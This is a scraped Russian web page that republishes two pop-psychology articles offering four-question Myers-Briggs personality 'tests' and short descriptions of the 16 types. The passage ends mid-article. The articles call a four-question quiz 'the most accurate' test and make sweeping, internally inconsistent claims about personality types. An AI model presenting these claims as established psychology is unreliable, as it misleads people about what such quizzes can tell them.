

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://detibib-nevelsk.ru/prostymi-slovami/test-majers-briggs.html
body_size: 43903
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="https://detibib-nevelsk.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<script type="text/javascript"> rbConfig = {start: performance.now(),rotator:'1hbi1'}; </script>
            <script type="text/javascript">
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function') {
                        let errorInfo = [];
                        // errorInfo['msg'] = msg;
                        // errorInfo['url'] = url;
                        // errorInfo['lineNo'] = lineNo;
                        // errorInfo['columnNo'] = columnNo;
                        // errorInfo['error'] = error;

                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                let rotatorScript = document.createElement('script');
                rotatorScript.src = "//newrotatormarch23.bid/1hbi1.min.js";
                rotatorScript.type = "text/javascript";
                rotatorScript.async = true;
                document.head.append(rotatorScript);

                rotatorScript.onerror = function(message, url, line, col, errorObj) {
                    // alert('error is here');
                };
            </script>
<title>Тест майерс-бриггс - Библиотека Невероятных Фактов</title>

<!-- This site is optimized with the Yoast SEO plugin v10.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://detibib-nevelsk.ru/prostymi-slovami/test-majers-briggs.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Тест майерс-бриггс - Библиотека Невероятных Фактов" />
<meta property="og:description" content="Самый точный тест Майерс-Бриггс на определение личности: 4 вопроса Главная / Интересное / Тесты Типология личности Майерс-Бриггс получила широчайшее распространение, на ее основе создан тест, пройдя который, вы узнаете о себе все самое главное. Все люди,согласно этой типологии относятся к одному из четырех нижеприведенных видов. ТЕСТ НИЖЕ! Итак четыре шкалы оценки: 1. Шкала EI: экстраверт/интроверт" />
<meta property="og:url" content="https://detibib-nevelsk.ru/prostymi-slovami/test-majers-briggs.html" />
<meta property="og:site_name" content="Библиотека Невероятных Фактов" />
<meta property="article:section" content="Простыми словами" />
<meta property="article:published_time" content="2019-05-29T11:38:54+00:00" />
<meta property="og:image" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/8c11e7c4594182a123ed621f998023ee.jpg" />
<meta property="og:image:secure_url" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/8c11e7c4594182a123ed621f998023ee.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="480" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Самый точный тест Майерс-Бриггс на определение личности: 4 вопроса Главная / Интересное / Тесты Типология личности Майерс-Бриггс получила широчайшее распространение, на ее основе создан тест, пройдя который, вы узнаете о себе все самое главное. Все люди,согласно этой типологии относятся к одному из четырех нижеприведенных видов. ТЕСТ НИЖЕ! Итак четыре шкалы оценки: 1. Шкала EI: экстраверт/интроверт" />
<meta name="twitter:title" content="Тест майерс-бриггс - Библиотека Невероятных Фактов" />
<meta name="twitter:image" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/8c11e7c4594182a123ed621f998023ee.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/detibib-nevelsk.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-postratings-css'  href='https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.23'></script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var adg_object_ad = {"ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/realbig-media/asyncBlockInserting.js?ver=0.1.26.77'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var adg_object = {"ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/realbig-media/readyAdGather.js?ver=0.1.26.77'></script>
<script>var ajaxUrlFlatPM = "https://detibib-nevelsk.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://detibib-nevelsk.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #6b87af;}.title, .single #toc_container .toc_title{color: #6b87af;border-left: 4px solid #6b87af;}.description{border-top: 4px solid #6b87af;}.description__title, .single .wp-caption-text, .more, a:hover{color: #6b87af;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #6b87af;}.more span{border-bottom: 1px dashed #6b87af;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #6b87af;border: 1px solid #6b87af;}#up{border-bottom-color: #6b87af;}#up:before, .commentlist .comment .reply a{border: 1px solid #6b87af;}.respond-form .respond-form__button{background-color: #6b87af;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #6b87af;}
		.m-nav{background: #6b87af;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #c9b141 url(https://detibib-nevelsk.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #c9b141;}#up:hover{border-bottom-color: #c9b141;}#up:hover:before{border: 1px solid #c9b141;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #c9b141;}.respond-form .respond-form__button:hover{background-color: #c9b141;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #c9b141;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #6b87af;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #c9b141;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>

	</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://detibib-nevelsk.ru">
						<img src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png " class="logo" alt="Библиотека Невероятных Фактов">
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://detibib-nevelsk.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-2371" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li id="menu-item-2372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li id="menu-item-2373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li id="menu-item-2374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li id="menu-item-2375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://detibib-nevelsk.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://detibib-nevelsk.ru/prostymi-slovami" itemprop="item"><span itemprop="name">Простыми словами</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2019-05-29">29.05.2019</time>
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Тест майерс-бриггс</h1>
															<div itemprop="articleBody">
								

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
</style><span id="content_pointer_id"></span><div class="flat_pm_start"></div>
<h2>Самый точный тест Майерс-Бриггс на определение личности: 4 вопроса</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Test_mayers-briggs_1.jpg" alt="" width="640" height="auto" /></p>
<p>Главная / Интересное / Тесты</p><div class='percentPointerClass ' data-id='1' style='clear:both;'><div id="content_rb_68167" class="content_rb" data-id="68167"></div></div>
<p>Типология личности Майерс-Бриггс получила широчайшее распространение, на ее основе создан тест, пройдя который, вы узнаете о себе все самое главное.</p>
<p><strong>Все люди,согласно этой типологии относятся к одному из четырех нижеприведенных видов.</strong></p>
<p>ТЕСТ НИЖЕ!</p>
<p><strong>Итак четыре шкалы оценки:</strong></p>
<p><strong>1. Шкала EI: экстраверт/интроверт</strong><br />
Эти люди не всегда наглухо закрыты от окружающих, однако их сила в них самих, они заряжаются энергией от себя. А вот экстраверты любят поболтать и не могут без общества совершенно.</p>
<p><strong>2. Шкала SN: сенсорика/интуиция</strong><br />
Сенсоры охватывают вниманием все до мельчайших деталей, для них нет мелочей. Они ощущают их при помощи органов чувств. осязания, обоняния и тд.</p>
<div class='percentPointerClass ' data-id='2' style='clear:both;'><div id="content_rb_68168" class="content_rb" data-id="68168"></div></div><p> Последовательность и стабильность их конек. Кроме того они всегда все перепроверяют и не верят внутреннему голосу. В отличии от интуитивных людей, которые предпочитают прислушиваться к себе.</p>
<p> Их воображение всегда развито великолепно.</p>
<p><strong>3. Шкала TF: мышление/чувство</strong><br />
Мыслители — предпочитают логику и разум, все обдумывают, анализируют и раскладывают по полочкам. Чувствительные люди не помощники в точных науках, но зато прекрасно умеют сопереживать и эмпатичны по натуре.</p>
<p><strong>4. Шкала JP: суждение/восприятие</strong><br />
Люди-сужденцы контролируют все и стараются планировать, тайм-менеджмент придумали они. Люди-восприятие, напротив, воспринимают множество информации сразу, одновременно решают несколько задач и прекрасно ощущают себя в хаосе.</p>
<p><strong>Согласно этой типологии можно вывести 16 вариантов видов личности.<br />
ТЕСТ</strong></p>
<p><strong> Как это сделать? </strong></p>
<p><strong>Ответьте на 4 вопроса и сложите буквы.</strong></p>
<p><strong> Ищите полученное буквенное обозначение и читайте, что оно значит.</strong></p>
<p><strong>1 Если вы устаете, как будете восстанавливаться?</strong><br />
Пойдете к друзьям — Е</p>
<p>
Останетесь дома — I</p>
<div class='percentPointerClass ' data-id='3' style='clear:both;'><div id="content_rb_68169" class="content_rb" data-id="68169"></div></div><p><strong>2. Что вам соответствует больше?</strong><br />
Живу сегодняшним днем, реально смотрю на вещи, делаю все, что в моих силах — S</p>
<p>
Люблю мечтать и планировать будущее, ищу смысл, предпочитаю теоретические идеи — N</p>
<p><strong>3. Если придется делать сложный выбор, например любви или работа, что будет браться за основу?</strong><br />
Логика и разум Т</p>
<p>
Эмоции и чувства F</p>
<p><strong>4. Вас пригласили на новое мероприятие, как вы будете готовиться?</strong><br />
Продумаете все и составите план J</p>
<p>
Предпочтете спонтанность и вдохновение Р</p>
<p><strong>Читаем полученный результат.</strong></p>
<p><strong>1 Стратег — INTJ</strong></p>
<p>
Это очень редкий тип личности, безусловно одаренный, интеллектуальный. Нередко такой тип личности встречается среди шахматистов. Амбиции в них перекликаются с решительным нравом, великолепной фантазией, любопытством и скрытностью.</p>
<div class='percentPointerClass ' data-id='4' style='clear:both;'><div id="content_rb_68170" class="content_rb" data-id="68170"></div></div><p><strong>2. Учёный — INTP</strong></p>
<p>
Еще один редкостный вид личности, который стремится выделяться. Творческий тип, из них получаются неплохие изобретатели, интеллект довольно высок. Эксцентричность этих людей не мешает им быть учеными, профессорами, архитекторами. первопроходцами.</p>
<p><strong>3. Командир — ENTJ</strong></p>
<p>
Из названия ясно, что это лидерский тип. Они уверены в себе, харизматичны, умеют подавлять авторитетом. При этом чрезвычайно рациональны, логичны и умны. Их тоже не очень много среди населения, что неплохо, так как они слишком подавляют другие типы.</p>
<p><strong>4. Полемист — ENTP</strong></p>
<p>
Это удивительный тип, который сумеет убедить кого угодно в чем угодно. Причем они получают от этого столько удовольствия, что забывают о поставленных целях. Они обожают блеснуть умом и остроумием, часто одержимы идеями и умеют их преподносить.</p>
<p><strong>5. Активист — INFJ</strong></p>
<p>
Этих людей меньше одного процента населения. Они очень яркие идеалисты, высокоморальные, решительные и твердо идут к поставленной цели. Они могут посвятить жизнь другим людям, однако не из-за человеколюбия. Им важно устранить все проблемы, которые усложняют жизнь.</p>
<p><strong>6. Посредник — INFP</strong></p>
<p>
А вот и настоящие идеалисты, верящие в добро там, где его нет и быть не может. Они очень страстные, верящие в правду, хотя часто производят впечатление скромников. Их редко понимают окружающие, они слишком принципиальны, им не хватает практичности и логики.</p>
<p><strong>7. Тренер — ENFJ</strong></p>
<p>
Еще один лидерский типаж, харизматичный и страстный. Они часто идут в политику, из них получаются великолепные наставники. Они часто вдохновляют других, ведут за собой и очень уверены в своих силах. Влияние на людей они оказывают сильнейшее, гордятся своими успехами и достижениями.</p>
<p><strong>8. Борец — ENFP</strong></p>
<p>
Они кайфуют от общения с людьми, часто душа компании, хотя и не стремятся к шумихе, наслаждение не является их целью. Они достаточно независимы, очаровательны, эмпатичны и энергичны.</p>
<p><strong>9. Администратор — ISTJ</strong></p>
<p>
Это довольно часто встречающийся типаж. Они логичны, практичны, верны долгу, отличные семьянины. Предпочитают традиции, правила, стандарты. Они великолепные исполнители, задачи, которые перед ними стоят будут обязательно решены.</p>
<p><strong>10. Защитник — ISFJ</strong></p>
<p>
Это противоречивый и уникальный типаж. Они довольно спокойны, но способны приходить в ярость. Скрытность сочетается в них с коммуникабельностью. Доброты в этих людях с избытком, однако они одаривают им только тех, кто пришел с добром. Из них получаются отличные врачи, общественники.</p>
<p><strong>11. Менеджер — ESTJ</strong></p>
<p>
Это клей общества. Законники, организаторы порядка, защитники правил, морали. Они честны и порядочны, очень прилежны. Эти люди работоспособны невероятно и могут отлично объединять людей вокруг себя и идеи, за которую они выступают.</p>
<p><strong>12. Консул — ESFJ</strong></p>
<p>
Это распространенный типаж. Они стараются для счастья других, очень социальны, следуют за другими и стараются соответствовать им. Они практичны не витают в эмпиреях и теории им не интересны, если они не подкреплены практикой.</p>
<p><strong>13. Виртуоз — ISTP</strong></p>
<p>
Любопытные люди, спокойные, творческие, любящие прогресс и движение. Это инженеры и механики, для которых механизмы и системы намного интереснее людей. Из них получаются отличные педагоги.</p>
<p><strong>14. Артист — ISFP</strong></p>
<p>
Естественно это очень творческий типаж. Они любят новаторский подход, очень креативны, рушат старое легко и постоянно в поиске новых форм. Ограничивать их невероятно сложно.</p>
<p><strong>15. Делец — ESTP</strong></p>
<p>
Эти люди довольно грубоваты, их юмор незатейлив, они любят быть в водовороте людей. Причем стараются быть в центре внимания, пойдут на сцену не задумываясь, произнесут речь и все тому подобное. Они не любят дискуссий, а вот живая беседа — их конек.</p>
<p><strong>16. Развлекатель-ESFP</strong></p>
<p>Это массовик-затейник среди типажей. Они постоянно чем-то восторженны, счастливы и одаривают этим других. Они всегда поднимут дух, причем очень виртуозно. Артистичный и творческий типаж личности, который отдаст все за возможность быть на сцене, устроить шоу, привлечь внимание.</p>
<h3>Познание себя — интересный процесс, который нельзя прекращать. Узнавая новые грани своей личности, можно идти вперед и достигать успеха</h3>
<p>По материалам lamp.im</p>
<p>Источник: <a href="https://zhurnal-lady.com/interesnoe/testy/samyj-tochnyj-test-majers-briggs-na-opredelenie-lichnosti-44/" rel="nofollow" target="_blank">https://zhurnal-lady.com/interesnoe/testy/samyj-tochnyj-test-majers-briggs-na-opredelenie-lichnosti-44/</a></p>
<h2>Тест на тип личности по Майерс — Бриггс: всего 4 ответа охарактеризуют тебя лучше, чем подруга</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Test_mayers-briggs_2.jpg" alt="" width="640" height="auto" /></p>
<p>Поиск себя — главная задача человека. Предлагаем тебе на досуге пройти один очень интересный и точный <strong>тест на определение типа личности</strong>.</p>
<p> Тест Майерс — Бриггс был создан еще во времена Второй мировой войны для того, чтобы помочь женщинам трудоустроиться и заменить мужчин, которые ушли сражаться. До сих пор множество западных компаний требуют претендентов на вакансию проходить этот тест, чтобы понять, подходит ли им должность.</p>
<p></p>
<p>Тебе предстоит ответить всего лишь на 4 вопроса и получить свое сочетание букв, а редакция <strong>«Так Просто!»</strong> поведает тебе о результате.</p>
<h3>Тест Майерс — Бриггс</h3>
<ol>
<li><strong>Ты очень устал, рабочая неделя была напряженной, и вот наконец-то впереди входные. Как их проведешь?</strong>
<p><strong>E</strong>: позвоню приятелям, узнаю, какие у них планы. Нужно выбраться всем вместе на просмотр фильма, или в боулинг поиграть, или пообедать в новом ресторане.</p>
<p><strong>I</strong>: останусь отдыхать дома и отключу телефон. Полежу в ванной, посмотрю сериал, посплю.</p>
</li>
<li><strong>Какое из двух описаний лучше тебя характеризует?</strong>
<p><strong>S</strong>: я всегда анализирую все события и отталкиваюсь от реального положения дел, обращаю особое внимание на детали. Мне важно жить здесь и сейчас, а не в своих мечтах.</p>
<p><strong>N</strong>: я люблю мечтать и сочинять сценарии грядущих событий. Ко всему отношусь по-философски. А интуиция — мой главный советчик, а не какая-то там аналитика.</p>
</li>
<li><strong>Конкурент твоего работодателя пытается тебя переманить в свою фирму. Ты пытаешься взвесить все за и против: там намного больше платят, но здесь дружный коллектив, и начальник отдела намекнул, что порекомендует тебя начальству перед уходом на пенсию. Каким будет твое решение?</strong>
<p><strong>T</strong>: изучу всю доступную информацию о компании-конкуренте, посоветуюсь со знакомыми, выпишу все достоинства и недостатки новой вакансии. К этому вопросу подойду очень серьезно.</p>
<p><strong>F</strong>: уйду на новое место работы или нет, будет зависеть от внутреннего ощущения. Вот если в день принятия решения проснусь и решу уйти, то уйду.</p>
</li>
<li><strong>Ты свидетель на свадьбе своих очень близких друзей и помогаешь им в некоторых организационных вопросах. До события осталось 2 недели. Как обстоят дела с подготовкой?</strong>
<p><strong>J</strong>: я уже нанял оркестр, придумал испытания для жениха и приготовил видеопрезентацию лучших событий из жизни пары. Записался в парикмахерскую и выбрал наряд.</p>
<p><strong>P</strong>: ненавижу наигранные мероприятия. Предпочитаю делать всё спонтанно. Буду веселиться и рассказывать пошлые шуточки во время тостов, а не выслуживаться во всём.</p>
</li>
</ol>
<p>А теперь выпиши подряд 4 буквы своих ответов и узнай о своем типе личности.</p>
<p><strong>ESTJ — реалист, начальник</strong></p>
<p>Очень работоспособный, социально адаптированный тип, всегда чувствует необходимость доводить начатое дело до завершения. Планирует деятельность, практически относится к окружающим его вещам. Склонен проявлять любовь и заботу о близких, любит шумные веселья, компании. Добродушен, но резковат, может быть вспыльчивым и упертым.</p>
<p>Он обожает порядок во всём, любит планировать и заниматься организацией. Но больше всего — убеждать окружающих в своей правоте и склонять к собственной точке зрения.</p>
<p><strong>ENTJ — предприниматель</strong></p>
<p>Способен четко выделять собственные возможности и способности, легко вдохновляется и начинает новые дела, увлекается динамичными видами спорта, которые дарят экстремальные ощущения. Чувствует новые тенденции, идет на риск, полагаясь на интуицию.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
